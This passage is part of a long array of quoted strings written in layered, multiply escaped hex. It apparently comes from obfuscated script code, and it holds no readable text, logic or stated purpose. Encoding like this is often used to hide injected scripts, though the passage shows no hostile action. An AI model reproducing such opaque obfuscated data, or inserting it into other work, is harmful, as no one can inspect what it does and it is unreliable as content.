5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c